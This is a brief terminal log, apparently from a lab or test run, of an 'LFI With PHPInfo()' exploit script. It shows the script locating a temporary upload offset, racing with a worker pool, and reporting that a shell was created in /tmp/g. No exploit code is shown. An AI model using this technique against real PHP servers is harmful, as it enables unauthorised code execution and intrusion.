 root@VM-16-5-debian:~# python test.py
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 134839
Spawning worker pool (10)...
  11 /  1000
  68 /  1000
  77 /  1000
  81 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...